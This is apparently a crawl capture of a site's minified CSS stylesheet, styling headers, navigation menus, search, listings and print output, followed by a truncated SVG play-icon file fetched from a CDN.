#e4e4e4}}.site-header__ctas{display:none;position:absolute;z-index:2;right:7.8125rem;top:.9375rem;gap:2.5rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.site-header__ctas h2{text-transform:uppercase;font-weight:300}.site-header__ctas__btn-row{display:-webkit-box;display:-ms-flexbox;display:flex;gap:.9375rem}.site-header__ctas__btn-row .btn{margin:0;display:block}@media print,screen and (min-width:64.0625em){.site-header--beyond-threshold .site-header__ctas{display:-webkit-box;display:-ms-flexbox;display:flex}}.site-search .form-item{margin:0}.site-search .search-block-form{width:100%;padding:.5em;position:absolute;display:none;background-color:#002858;z-index:1}.search-panel-open .site-search .search-block-form{display:-webkit-box;display:-ms-flexbox;display:flex}.site-search .search-block-form label{position:absolute !important;overflow:hidden;clip:rect(1px,1px,1px,1px);width:1px;height:1px}.site-search .search-block-form [type=text],.site-search .search-block-form [type=search]{height:2.75rem;width:100%;margin:0;padding:.6875rem 3.75rem .6875rem .9375rem;border:0}.site-search .search-block-form [type=text]::-webkit-input-placeholder,.site-search .search-block-form [type=search]::-webkit-input-placeholder{color:#222}.site-search .search-block-form [type=text]::-moz-placeholder,.site-search .search-block-form [type=search]::-moz-placeholder{opacity:1;color:#222}.site-search .search-block-form [type=text]:-ms-input-placeholder,.site-search .search-block-form [type=search]:-ms-input-placeholder{color:#222}.site-search .search-block-form [type=submit]{width:3.875rem;height:2.75rem;margin:0 .5rem 0 0;padding:.625rem .9375rem;border:.125rem solid #fff}.site-search__toggle{display:block;height:3.25rem;width:3.25rem;margin:0;padding:0;-webkit-transition:color 150ms cubic-bezier(0.82,0.06,0.14,0.97);transition:color 150ms cubic-bezier(0.82,0.06,0.14,0.97);background-color:rgba(0,0,0,0);border:none;font-size:.75rem;line-height:1}.site-search__toggle:before{content:"";-webkit-transition:color 150ms cubic-bezier(0.82,0.06,0.14,0.97);transition:color 150ms cubic-bezier(0.82,0.06,0.14,0.97);color:#002858;font-family:"Font Awesome 6 Pro";font-weight:400;line-height:1}.site-search__toggle:hover{background-color:rgba(0,0,0,0) !important}.site-search__toggle:hover::before{color:#002858}.site-search__toggle:focus{background:rgba(0,0,0,0) !important}.search-panel-open .site-search__toggle::before{content:"";font-size:1.375rem;color:#fff;font-weight:200}@media print,screen and (min-width:64.0625em){.site-search .site-search__toggle{position:absolute;z-index:11;top:-0.5625rem;right:.375rem}.search-panel-open .site-search .site-search__toggle::before{color:#fff}.site-search .search-block-form{top:100%;right:0;padding:.25rem}.search-panel-open .site-search .search-block-form{top:-0.5rem;right:.1875rem;z-index:10;width:41.25rem;padding-right:3.125rem;max-width:73vh}}@media screen and (max-width:64.06125em){.site-search__toggle{position:absolute;top:0;right:3.75rem;width:3.75rem;height:3.75rem;font-size:1.25rem;line-height:1.1}.site-search__toggle,.site-search__toggle::before,.search-panel-open .site-search__toggle,.search-panel-open .site-search__toggle::before{color:#69b4f6}.site-search .search-block-form{top:1.875rem;right:-4.375rem;min-width:19.6875rem;padding-right:0}.site-search .search-block-form::before{content:"";background-color:#002858;top:0;right:4.375rem;height:2.5rem;width:2.5rem;-webkit-transform:translateY(-23%) rotate(45deg);transform:translateY(-23%) rotate(45deg);position:absolute}.site-search .search-block-form{position:absolute;top:3.75rem;right:0;left:0}}.site-search__toggle:focus:before{color:#ff9527;font-weight:bold}@media print,screen and (min-width:64.0625em){.site-header--beyond-threshold .site-search__toggle{position:absolute;top:0;right:3.75rem;width:3.75rem;height:3.75rem;font-size:1.25rem;line-height:1.1}.site-header--beyond-threshold .site-search__toggle,.site-header--beyond-threshold .site-search__toggle::before,.search-panel-open .site-header--beyond-threshold .site-search__toggle,.search-panel-open .site-header--beyond-threshold .site-search__toggle::before{color:#69b4f6}.site-header--beyond-threshold .site-search .search-block-form{top:1.875rem;right:-4.375rem;min-width:19.6875rem;padding-right:0}.site-header--beyond-threshold .site-search .search-block-form::before{content:"";background-color:#002858;top:0;right:4.375rem;height:2.5rem;width:2.5rem;-webkit-transform:translateY(-23%) rotate(45deg);transform:translateY(-23%) rotate(45deg);position:absolute}.site-header--beyond-threshold .site-search .search-block-form{position:absolute;top:3.75rem;right:0;left:0}.site-header--beyond-threshold .site-search .site-search__toggle{top:.5625rem}.site-header--beyond-threshold .site-search .search-block-form{top:4.6875rem;left:auto}}.sock{background:#002858;color:#fff}@media print,screen and (min-width:64.0625em){.sock{padding-top:16.875rem}}.sock__heading,.sock__description{position:relative;z-index:1;max-width:47.5rem;color:#fff}.sock .btn{margin:0}@media screen and (max-width:48.06125em){.sock .btn{margin-top:.9375rem}}@media print,screen and (min-width:64.0625em){.sock .background-image__image{mix-blend-mode:normal;background-blend-mode:luminosity}.sock--city .background-image__image,.sock--city.background-image--blue .background-image__image{background:#003eab url(/themes/custom/mercy/assets/img/sock--city.jpg) center/cover no-repeat}.sock--woman .background-image__image,.sock--woman.background-image--blue .background-image__image{background:#003eab url(/themes/custom/mercy/assets/img/sock--woman.jpg) center/cover no-repeat}}.accessible-menu li{position:relative}.accessible-menu .menu-item__button{position:absolute;border:none;background-color:rgba(0,0,0,0)}@media screen and (max-width:64.06125em){.accessible-menu .menu-item__button{position:absolute;top:0;right:0;width:2em;height:2em;margin:0;padding:.375em;color:rgba(0,0,0,0);font-size:1.5rem;padding-left:16px}.accessible-menu .menu-item__button::before{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;content:"";color:#fff;font-family:"Font Awesome 6 Pro";font-size:1.25rem;font-weight:100;color:#ffc900;position:relative;top:auto;left:auto;height:100%;-webkit-transform:none;transform:none;padding:0}}@media print,screen and (min-width:64.0625em){.accessible-menu .menu-item__button{position:absolute;top:45px;left:50%;margin:.625rem;padding:0;width:.625rem;height:1rem;-webkit-transition:opacity 150ms cubic-bezier(0.82,0.06,0.14,0.97);transition:opacity 150ms cubic-bezier(0.82,0.06,0.14,0.97);-webkit-transform:translateX(-50%);transform:translateX(-50%);opacity:0;font-size:0}.accessible-menu .menu-item__button::before{width:100%;content:"";color:#002858;font-family:"Font Awesome 6 Pro";font-size:16px}.accessible-menu .menu-item__button:focus{opacity:1}}.accessible-menu .menu-item--open>ul{display:block}@media screen and (max-width:64.06125em){.accessible-menu .menu-item--open>.menu-item__button::before{content:"";color:#69b4f6}}@media print,screen and (min-width:64.0625em){.accessible-menu .menu-item--open>.menu-item__button::before{content:""}}@media print,screen and (min-width:64.0625em){.accessible-menu:hover .menu-item__button{display:none}}@media print,screen and (min-width:64.0625em){.touchevents .accessible-menu .menu-item__button{opacity:1;left:auto;right:-1.25rem;top:0;height:100%;padding:0;width:2.5rem}.touchevents .accessible-menu .menu-item--expanded>a,.touchevents .accessible-menu .menu-item--expanded>span{padding-right:1.5625rem}}.audience-menu a,.audience-menu li,.audience-menu span{display:block;line-height:1.3}.audience-menu a,.audience-menu span{font-family:"Poppins",sans-serif;font-size:.875rem;font-weight:500}.audience-menu span{cursor:default}.audience-menu ul ul{background-color:#003eab;display:none;padding:.625rem .9375rem}.audience-menu ul ul li+li{border-top:.0625rem solid #69b4f6}.audience-menu ul ul a{color:#fff;padding:.625rem 0}.audience-menu .menu-item__button::before{content:""}@media print,screen and (min-width:64.0625em){.site-header:not(.site-header--beyond-threshold) .audience-menu{padding-right:2rem}.site-header:not(.site-header--beyond-threshold) .audience-menu>ul{display:-webkit-box;display:-ms-flexbox;display:flex}.site-header:not(.site-header--beyond-threshold) .audience-menu span{padding-left:1.25rem}.site-header:not(.site-header--beyond-threshold) .audience-menu span,.site-header:not(.site-header--beyond-threshold) .audience-menu span::after{-webkit-text-decoration-line:underline;text-decoration-line:underline;text-decoration-thickness:.0625rem;text-underline-offset:.3125rem;-webkit-text-decoration-color:#69b4f6;text-decoration-color:#69b4f6}.site-header:not(.site-header--beyond-threshold) .audience-menu span::after{display:inline-block;content:"      "}.site-header:not(.site-header--beyond-threshold) .audience-menu>ul>li:hover .menu-item__button::before{content:""}.site-header:not(.site-header--beyond-threshold) .audience-menu>span{-webkit-text-decoration-color:rgba(0,0,0,0);text-decoration-color:rgba(0,0,0,0)}.site-header:not(.site-header--beyond-threshold) .audience-menu li:hover>ul{display:block}.site-header:not(.site-header--beyond-threshold) .audience-menu>ul>li span,.site-header:not(.site-header--beyond-threshold) .audience-menu>ul>li>a{padding:.3125rem .625rem;line-height:1.8}.site-header:not(.site-header--beyond-threshold) .audience-menu ul ul{position:absolute;z-index:1;right:0;white-space:nowrap;top:1.6875rem}.site-header:not(.site-header--beyond-threshold) .audience-menu ul ul li{display:block;margin:0}.site-header:not(.site-header--beyond-threshold) .audience-menu .menu-item__button{top:-0.5625rem;right:-0.4375rem}.site-header:not(.site-header--beyond-threshold) .audience-menu .menu-item__button::before{color:#222;font-size:1.25rem}}@media print,screen and (min-width:64.0625em){.site-header.site-header--beyond-threshold .audience-menu{padding:0 .9375rem .9375rem;background-color:#002858}.site-header.site-header--beyond-threshold .audience-menu>ul>li>span,.site-header.site-header--beyond-threshold .audience-menu>ul>li>a{background-color:#fff;padding:.9375rem 1.875rem .9375rem .9375rem}.site-header.site-header--beyond-threshold .audience-menu ul ul{display:none}.site-header.site-header--beyond-threshold .audience-menu .menu-item__button{width:2.5rem;height:3.0125rem;border:none;background-color:#fff}.site-header.site-header--beyond-threshold .audience-menu .menu-item__button::before{content:"";font-weight:200;color:#69b4f6}.site-header.site-header--beyond-threshold .audience-menu .menu-item--open>a,.site-header.site-header--beyond-threshold .audience-menu .menu-item--open>span{color:#69b4f6}.site-header.site-header--beyond-threshold .audience-menu .menu-item--open .menu-item__button{background-color:#fff}.site-header.site-header--beyond-threshold .audience-menu .menu-item--open .menu-item__button::before{content:"";color:#69b4f6}}@media screen and (max-width:64.06125em){.audience-menu{padding:0 .9375rem .9375rem;background-color:#002858}.audience-menu>ul>li>span,.audience-menu>ul>li>a{background-color:#fff;padding:.9375rem 1.875rem .9375rem .9375rem}.audience-menu ul ul{display:none}.audience-menu .menu-item__button{width:2.5rem;height:3.0125rem;border:none;background-color:#fff}.audience-menu .menu-item__button::before{content:"";font-weight:200;color:#69b4f6}.audience-menu .menu-item--open>a,.audience-menu .menu-item--open>span{color:#69b4f6}.audience-menu .menu-item--open .menu-item__button{background-color:#fff}.audience-menu .menu-item--open .menu-item__button::before{content:"";color:#69b4f6}}.child-page-menu ul,.child-page-menu li{list-style:none}.child-page-menu ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-1.25rem;margin-left:-1.25rem}@media print,screen and (min-width:48.0625em){.child-page-menu ul{margin-right:-1.25rem;margin-left:-1.25rem}}.child-page-menu li{width:calc(100% - 2.5rem);margin-right:1.25rem;margin-left:1.25rem}@media print,screen and (min-width:48.0625em){.child-page-menu li{width:calc(33.3333333333% - 2.5rem);margin-right:1.25rem;margin-left:1.25rem}}.child-page-menu a{font-family:Poppins,sans-serif;font-size:1rem;font-weight:700;line-height:1.5;text-transform:uppercase;padding-top:0.625rem;padding-bottom:0.625rem;display:block;width:100%;border-top:.125rem solid #e4e4e4}@media print,screen and (min-width:48.0625em){.child-page-menu a{font-size:1.125rem}}@media print,screen and (min-width:48.0625em){.child-page-menu a{padding-top:0.9375rem;padding-bottom:0.9375rem}}.child-page-menu li:first-child a{border-top:0}@media print,screen and (min-width:48.0625em){.child-page-menu li:nth-child(-n+3) a{border-top:0}}.main-menu li,.main-menu a{display:block}.main-menu a{color:#222;font-size:1.125rem;font-weight:500;text-underline-offset:.4375rem;text-decoration-thickness:.125rem}.main-menu a:hover,.main-menu a:focus{-webkit-text-decoration-line:underline;text-decoration-line:underline}.main-menu li:hover>a{-webkit-text-decoration-line:underline;text-decoration-line:underline}.main-menu ul ul a{text-decoration-thickness:.0625rem;text-underline-offset:.25rem;font-size:.875rem;font-weight:400}.main-menu .menu-item--active-trail>a{color:#003eab;-webkit-text-decoration-line:underline;text-decoration-line:underline;text-decoration-thickness:.125rem;text-underline-offset:.4375rem;-webkit-text-decoration-color:#69b4f6;text-decoration-color:#69b4f6}.main-menu ul ul .menu-item--active-trail>a{text-decoration-thickness:.0625rem;text-underline-offset:.25rem}@media print,screen and (min-width:64.0625em){.site-header:not(.site-header--beyond-threshold) .main-menu ul{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.site-header:not(.site-header--beyond-threshold) .main-menu li{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.site-header:not(.site-header--beyond-threshold) .main-menu li.menu-item--open>ul,.site-header:not(.site-header--beyond-threshold) .main-menu li:hover>ul{display:block}.site-header:not(.site-header--beyond-threshold) .main-menu a{padding:1.25rem;text-align:center}.site-header:not(.site-header--beyond-threshold) .main-menu a:focus{color:#69b4f6}.site-header:not(.site-header--beyond-threshold) .main-menu ul>li:nth-last-child(-n+1)>ul{right:0}.site-header:not(.site-header--beyond-threshold) .main-menu ul>li:first-child a{padding-left:0 !important}.site-header:not(.site-header--beyond-threshold) .main-menu ul>li:last-child a{padding-right:0 !important}.site-header:not(.site-header--beyond-threshold) .main-menu ul ul{-webkit-box-shadow:rgba(0,0,0,.06) .625rem .625rem 0 0;box-shadow:rgba(0,0,0,.06) .625rem .625rem 0 0;position:absolute;display:none;width:auto;min-width:16rem;padding:.3125rem .9375rem;background-color:#fff;border:.0625rem solid #e4e4e4;border-top:.3125rem solid #69b4f6}}@media print,screen and (min-width:64.0625em)and (min-width:48.0625em){.site-header:not(.site-header--beyond-threshold) .main-menu ul ul{-webkit-box-shadow:rgba(0,0,0,.06) .9375rem .9375rem 0 0;box-shadow:rgba(0,0,0,.06) .9375rem .9375rem 0 0}}@media print,screen and (min-width:64.0625em){.site-header:not(.site-header--beyond-threshold) .main-menu ul ul li+li{border-top:.0625rem solid #e4e4e4}.site-header:not(.site-header--beyond-threshold) .main-menu ul ul a{padding:.625rem 0;text-align:left;color:#002858}.site-header:not(.site-header--beyond-threshold) .main-menu ul ul a:focus,.site-header:not(.site-header--beyond-threshold) .main-menu ul ul a:hover{color:#69b4f6}}@media print,screen and (min-width:64.0625em){.site-header.site-header--beyond-threshold .main-menu ul{width:100%}.site-header.site-header--beyond-threshold .main-menu li{border-top:.0625rem solid #e4e4e4}.site-header.site-header--beyond-threshold .main-menu a{padding:.9375rem 3.75rem .9375rem .9375rem;background-color:#fff}.site-header.site-header--beyond-threshold .main-menu>ul>li>a{line-height:1.875rem}.site-header.site-header--beyond-threshold .main-menu ul ul{display:none;background-color:#f7f7fb}.site-header.site-header--beyond-threshold .main-menu ul ul a{color:#222;background-color:#f7f7fb}.site-header.site-header--beyond-threshold .main-menu .menu-item__button{bottom:auto;left:auto;right:0;top:0;width:3.75rem;height:3.75rem;-webkit-transform:none;transform:none;opacity:1;border-left:.0625rem solid #e4e4e4}.site-header.site-header--beyond-threshold .main-menu .menu-item__button::before{font-size:1.6875rem;color:#69b4f6}.site-header.site-header--beyond-threshold .main-menu .menu-item--open .menu-item__button{background-color:#f7f7fb}.site-header.site-header--beyond-threshold .main-menu .menu-item--open>ul{display:block !important}.site-header.site-header--beyond-threshold .main-menu .menu-item__button{display:none}}@media screen and (max-width:64.06125em){.main-menu ul{width:100%}.main-menu li{border-top:.0625rem solid #e4e4e4}.main-menu a{padding:.9375rem 3.75rem .9375rem .9375rem;background-color:#fff}.main-menu>ul>li>a{line-height:1.875rem}.main-menu ul ul{display:none;background-color:#f7f7fb}.main-menu ul ul a{color:#222;background-color:#f7f7fb}.main-menu .menu-item__button{bottom:auto;left:auto;right:0;top:0;width:3.75rem;height:3.75rem;-webkit-transform:none;transform:none;opacity:1;border-left:.0625rem solid #e4e4e4}.main-menu .menu-item__button::before{font-size:1.6875rem;color:#69b4f6}.main-menu .menu-item--open .menu-item__button{background-color:#f7f7fb}.main-menu .menu-item--open>ul{display:block !important}}.menu-item--disabled>a{cursor:default}.menu-item--disabled>a button{left:0;width:auto;padding-right:.625em;text-align:right;background-color:rgba(0,0,0,0)}.menu-item--overview{display:none !important}.menu-item--disabled .menu-item--overview{display:block !important}.full-width-menu{padding-top:2.5rem;padding-bottom:3.125rem;background-color:#f7f7fb}@media print,screen and (min-width:48.0625em){.full-width-menu{padding-top:3.125rem}}@media print,screen and (min-width:48.0625em){.full-width-menu{padding-bottom:5rem}}@media print,screen and (min-width:64.0625em){.full-width-menu{padding-bottom:6.25rem}}.full-width-menu__heading{color:#002858}@media screen and (max-width:64.06125em){.full-width-menu{padding:0 0 1.875rem}.full-width-menu__heading{display:none}}@media print,screen and (min-width:64.0625em){.full-width-menu .section-menu .menu{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border:0;-webkit-box-shadow:none;box-shadow:none}.full-width-menu .section-menu .menu li{display:list-item;width:30%;margin-top:2.5rem;list-style:none;border:0}.full-width-menu .section-menu .menu a{display:inline-block;font-weight:600;text-decoration-thickness:.0625rem;text-underline-offset:.375rem;text-decoration:underline;-webkit-text-decoration-color:#ff9527;text-decoration-color:#ff9527;padding:0;background:none;font-size:.875rem;line-height:1}.full-width-menu .section-menu .menu a:hover,.full-width-menu .section-menu .menu a:focus{color:#69b4f6;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}}.sidebar-menu li,.sidebar-menu a{display:block}.sidebar-menu a{color:#222;font-size:.875rem;font-weight:500;text-decoration-thickness:.0625rem;text-underline-offset:.25rem}.sidebar-menu a:hover,.sidebar-menu a:focus{-webkit-text-decoration-line:underline;text-decoration-line:underline}.sidebar-menu .menu{margin:0 !important}.sidebar-menu .menu-item--active-trail>a{color:#003eab}.sidebar-menu ul{width:100%}.sidebar-menu li{border-top:.0625rem solid #e4e4e4}.sidebar-menu a{padding:.9375rem 3.75rem .9375rem .9375rem;background-color:#fff}.sidebar-menu>ul>li>a{line-height:1.875rem}.sidebar-menu ul ul{display:none;background-color:#f7f7fb}.sidebar-menu ul ul a{color:#222;background-color:#f7f7fb}.sidebar-menu .menu-item__button{bottom:auto;left:auto;right:0;top:0;width:3.75rem;height:3.75rem;-webkit-transform:none;transform:none;opacity:1;border-left:.0625rem solid #e4e4e4}.sidebar-menu .menu-item__button::before{font-size:1.6875rem;color:#69b4f6}.sidebar-menu .menu-item--open .menu-item__button{background-color:#f7f7fb}.sidebar-menu .menu-item--open>ul{display:block !important}@media screen and (max-width:64.06125em){.sidebar-menu__toggle{position:relative;display:block;width:100%;margin:0;padding:1em;-webkit-transition:color 150ms cubic-bezier(0.82,0.06,0.14,0.97);transition:color 150ms cubic-bezier(0.82,0.06,0.14,0.97);color:#002858;border:0;background:none}.sidebar-menu__toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;position:absolute;top:50%;right:.75em;content:"";-webkit-transform:translateY(-50%);transform:translateY(-50%);font-family:"Font Awesome 6 Pro";font-size:1.5em}.sidebar-menu-open .sidebar-menu__toggle:after{content:""}.sidebar-menu__toggle:hover{color:#002858;background:none}.sidebar-menu h2{display:none}}@media print,screen and (min-width:64.0625em){.sidebar-menu h2{display:block}.sidebar-menu h2 a{padding-top:0;padding-left:0;color:#002858;font-size:1.125rem;font-weight:600}.sidebar-menu__container{display:block !important}.sidebar-menu>.menu{-webkit-box-shadow:rgba(0,0,0,.06) .625rem .625rem 0 0;box-shadow:rgba(0,0,0,.06) .625rem .625rem 0 0;border:.0625rem solid #e4e4e4;border-top:0}}.sidebar-menu .menu-item--expanded>ul{display:none}:root:not(.oho-js) .sidebar-menu .menu-item--expanded>ul{display:block}.sidebar-menu .menu-item--open>ul{display:block}.sidebar-menu .menu-item--open>.menu-item__button:before{content:""}.utility-menu a,.utility-menu li{display:block}.utility-menu a{font-family:"Poppins",sans-serif;font-size:.875rem;font-weight:500}@media print,screen and (min-width:64.0625em){.site-header:not(.site-header--beyond-threshold) .utility-menu ul{display:-webkit-box;display:-ms-flexbox;display:flex}.site-header:not(.site-header--beyond-threshold) .utility-menu a{padding:.3125rem .625rem;color:#222}}@media print,screen and (min-width:64.0625em){.site-header.site-header--beyond-threshold .utility-menu{padding:.9375rem}.site-header.site-header--beyond-threshold .utility-menu li+li{border-top:1px solid #69b4f6}.site-header.site-header--beyond-threshold .utility-menu a{padding:.625rem 0;color:#fff}}@media screen and (max-width:64.06125em){.utility-menu{padding:.9375rem}.utility-menu li+li{border-top:1px solid #69b4f6}.utility-menu a{padding:.625rem 0;color:#fff}}.degree-type{pointer-events:none}.degree--full .degree__summary{color:#002858}.event--full .event__media{position:relative;margin:0}.event--full .event__media[style*="--aspect-ratio"]{height:0;padding-top:calc(100%/(var(--aspect-ratio)))}.event--full .event__media iframe,.event--full .event__media video{position:absolute;top:0;width:100%;height:100%}.event--listing .eyebrow--light{color:#003eab}.event--listing .icon-list{color:#002858}.event--listing .icon-list [class*=fa-]{color:#003eab;font-size:.875rem}.event--small-feature .event__content{height:100%}.event--small-feature .event__icons [class*=fa-]{color:#69b4f6}@media print,screen and (min-width:64.0625em){.top-content .event--small-feature{width:calc(50% - 2.5rem);margin-right:1.25rem;margin-left:1.25rem}}.page--home .parallax-mask{padding-bottom:3.125rem;position:relative;z-index:1;background:#fff}@media print,screen and (min-width:48.0625em){.page--home .parallax-mask{padding-bottom:5rem}}@media print,screen and (min-width:64.0625em){.page--home .parallax-mask{padding-bottom:6.25rem}}.page--home .sock{margin-top:0}.page--home .sock,.page--home .site-footer{position:relative;z-index:1}.page--home h3.global-spacing--2xsmall,.page--home h3.global-spacing--3xsmall{font-size:1.5rem;line-height:1.5}.page--home a.arrow-link{font-size:1.5rem}.page--home .wysiwyg ul:not(.menu) li:before{content:none}@media print,screen and (min-width:48.0625em){.page--home .global-spacing--xsmall.list-inline li{padding-left:0}}.page--home .btn--yellow,.page--home .page--home button#choose-a-student-type--button{color:#002858;background:#69b4f6;border:1px solid #69b4f6}.page--home a:hover.btn--yellow,.page--home .page--home button:hover#choose-a-student-type--button{color:#fff;background:#002858;border:1px solid #fff}.page--home .home-testimonial .card--blue .card__content{background-color:#003eab}.page--home .site-footer__card.card--shadow{-webkit-box-shadow:none;box-shadow:none}.news--full .news__image{margin-right:0;margin-bottom:0;margin-left:0}.news--full .news__summary{margin-top:2.5rem;color:#002858}@media print,screen and (min-width:48.0625em){.news--full .news__summary{margin-top:3.125rem}}@media print,screen and (min-width:64.0625em){.news--full .news__summary{margin-top:5rem}}.news--full .news__summary+.wysiwyg{margin-top:2.5rem}@media print,screen and (min-width:48.0625em){.news--full .news__summary+.wysiwyg{margin-top:3.125rem}}.news--listing .news__categories li{display:inline-block}.news--listing .news__categories li+li{margin-left:.9375rem}.news--listing .eyebrow--light{color:#003eab}.news--listing .link-underline{font-size:.875rem}@media screen and (max-width:40.06125em){.news--listing img{margin-top:2.5rem}}@media print,screen and (min-width:40.0625em){.news--listing img{width:100%}}.news--small-feature{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.news--small-feature .eyebrow--light{color:#003eab}.news--small-feature h3{color:#002858}@media print,screen and (min-width:64.0625em){.top-content .news--small-feature{width:calc(50% - 2.5rem);margin-right:1.25rem;margin-left:1.25rem}}@media screen and (max-width:48.06125em){.news--large-news-event h2{margin-top:1.25rem}}.news--small-news-event .card__media{background:#fff}@media screen and (max-width:48.06125em){.news--small-news-event{margin-top:1.875rem}}.page__sidebar-column{position:relative;z-index:2}.page__content-column{position:relative;z-index:1}.page__main-column section:first-child,.top-content section:first-child{margin-top:0}@media screen and (max-width:64.06125em){.top-content section{margin-right:-1.25rem;margin-left:-1.25rem}}@media screen and (max-width:64.06125em)and (min-width:48.0625em){.top-content section{margin-right:-1.25rem;margin-left:-1.25rem}}.top-content [class*=offset-1]:not(.top-content-keep-offset){margin-left:calc(0% + 1.25rem)}.top-content [class*=offset-1][class*=grid-margin-x]:not(.top-content-keep-offset){margin-right:-1.25rem;margin-left:-1.25rem}@media print,screen and (min-width:48.0625em){.top-content [class*=offset-1][class*=grid-margin-x]:not(.top-content-keep-offset){margin-right:-1.25rem;margin-left:-1.25rem}}@media print,screen and (min-width:64.0625em){.top-content .no-desktop-padding{padding-right:0;padding-left:0}}.top-content .component-heading__wrap{width:calc(100% - 2.5rem);margin-right:1.25rem;margin-left:1.25rem}.person .social-media .fab{color:#003eab}.person .icon-list [class*=fa-]{color:#9c26c1}.person--full .person__photo{margin:0}.person--full .person__photo img{display:block}.person--full .person__photo+.person__contact{margin-top:1.25rem}@media print,screen and (min-width:48.0625em){.person--full .person__photo+.person__contact{margin-top:1.875rem}}@media print,screen and (min-width:64.0625em){.person--full .person__content{margin-top:0}}.person--listing .person__titles li{display:inline-block;color:#003eab;line-height:1}.person--listing .person__titles li+li{margin-left:.3125rem;padding-left:.625rem;border-left:.0625rem solid #003eab}@media screen and (max-width:40.06125em){.person--listing img{margin-bottom:1.25rem}}@media print,screen and (min-width:40.0625em){.person--listing img{width:100%}}.person--listing .icon-list .eyebrow--light{line-height:1.375rem}.person--small-feature{-ms-flex-line-pack:end;align-content:flex-end;height:100%}.person--small-feature .card__content{background:rgba(0,0,0,0)}@media print,screen and (min-width:64.0625em){.person--small-feature .person__media img{width:12.5rem}.top-content .person--small-feature{width:calc(33.3333333333% - 2.5rem);margin-right:1.25rem;margin-left:1.25rem}}.listing__form{padding-top:2.5rem;padding-bottom:2.5rem;background-color:#f7f7fb}@media print,screen and (min-width:48.0625em){.listing__form{padding-top:3.125rem}}@media print,screen and (min-width:48.0625em){.listing__form{padding-bottom:3.125rem}}@media print,screen and (min-width:64.0625em){.listing__form{padding-bottom:5rem}}.listing form .form-item{margin:0}.listing form label{font-family:Poppins,sans-serif;font-size:0.875rem;font-weight:600;line-height:1.8;color:#002858}.listing form input[type=text]{background-image:url("data:image/svg+xml,%3Csvg fill='none' height='10' viewBox='0 0 18 10' width='18' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m17.5419 2.36978-7.4609 7.14844c-.23437.19531-.46875.27344-.66406.27344-.23437 0-.46875-.07813-.66406-.23438l-7.5-7.1875c-.390627-.35156-.390627-.97656-.03906-1.32812.35156-.390626.97656-.390626 1.32812-.03906l6.875 6.5625 6.83596-6.5625c.3515-.351566.9765-.351566 1.3281.03906.3516.35156.3516.97656-.0391 1.32812z' fill='%239c26c1'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:calc(100% - 1em) 50%}.listing__buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.listing__buttons div{display:-webkit-box;display:-ms-flexbox;display:flex}.listing__buttons input{padding:1.3125rem 1.5625rem}.listing__buttons input+input{margin-left:1.875rem}@media print,screen and (min-width:48.0625em){.listing__buttons input+input{margin-left:2.5rem}}@media print,screen and (min-width:48.0625em){.listing--people .listing__buttons{margin-top:0}}.listing__rows{list-style:none}.listing__row+.listing__row{margin-top:2.5rem;padding-top:2.5rem;border-top:.0625rem solid #69b4f6}@media print,screen and (min-width:48.0625em){.listing__row+.listing__row{margin-top:3.125rem;padding-top:3.125rem}}.print-only{display:none !important}@media print{@page{margin:1cm}*{color:#000 !important;background:rgba(0,0,0,0) !important;-webkit-box-shadow:none !important;box-shadow:none !important;text-shadow:none !important}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}a[href]:after{display:none}a,a:visited{text-decoration:underline}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.hide-on-print{display:none !important}.print-only{display:block !important}.hide-for-print{display:none !important}.show-for-print{display:inherit !important}}


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.youvisit.com/Assets/svg/icons/icon_video_play_transparent.svg
body_size: 696
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg viewBox="0 0 52 52" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <defs>
        <path d="M26,52 C40.3594035,52 52,40.3594035 52,26 C52,11.6405965 40.3594035,0 26,0 C11.6405965,0 0,11.6405965 0,26 C0,40.3594035 11.6405965,52 26,52 Z" id="path-1"></path>
        <mask id="mask-2" maskContentUnits="userSpaceOnUse" maskUnits="objectBoundingBox" x="0" y="0" width="52" height="52" fill="white">
            <use xlink:href="#path-1"></use>
        </mask>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Horizontal-feed-view-Video-UI" transform="translate(-129.000000, -759.000000)">
            <g id="Group-5-Copy-3" transform="translate(129.000000, 759.000000)">
                <g id="Group-2">
                    <circle id="Oval-51" fill="#292A3A" opacity="0.158348881" cx="26" cy="26" r="26"></circle>
                    <use id="Oval-51" stroke="#FFFFFF" mask="url(#mask-2)" stroke-width="5.2" xlink:href="#path-1"></use>
